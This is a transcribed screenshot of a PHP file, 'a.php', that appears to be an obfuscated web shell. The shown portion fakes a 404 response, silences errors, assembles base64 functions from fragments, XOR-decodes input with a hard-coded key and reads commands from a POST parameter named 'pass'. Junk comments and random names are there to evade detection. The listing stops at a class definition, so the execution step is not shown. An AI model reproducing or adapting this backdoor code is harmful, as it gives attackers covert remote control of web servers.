 a.php ×
1 <?php
2 header("HTTP/1.0 404 Not Found");
3 @session_start();
4 @set_time_limit(Chr("48"));
5 @error_reporting/*dbappsecurityCh3yaQPIpr*/(Chr("48"));
6
7 function qianxingCgkD21wHn(/*dbappsecurityN05i2v*/$qianxinfImnkp0WMq6TX,$qianxinGYCCVkSDkVAY){
8 for($qianxinhP=Chr("48");$qianxinhP<strlen($qianxinfImnkp0WMq6TX);$qianxinhP++) {
9 $qianxinqq = $qianxinGYCCVkSDkVAY[$qianxinhP+Chr("49")&15];
10 $qianxinfImnkp0WMq6TX[$qianxinhP] = $qianxinfImnkp0WMq6TX[$qianxinhP]^$qianxinqq;
11 }
12 return $qianxinfImnkp0WMq6TX;
13 }
14
15 $qianxinITUfjjXmxo2 = "bas"."e6".Chr("52")."_"."de"."cod".Chr("101");
16 $base64_qianxingCgkD21wHn = "bas"."e6".Chr("52")."_e".Chr("110").Chr("99")."ode";
17 $qianxinw7hJzkKxyi='pass';
18 $qianxinuMq5P9IAtT1AwU='p'.$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2("WVhsc2IyRms="));
19 $qianxin1B='3c6e0b8a9c15224a';
20 $changshangyi = $_POST[$qianxinw7hJzkKxyi];
21 class MySecurityClass
22 {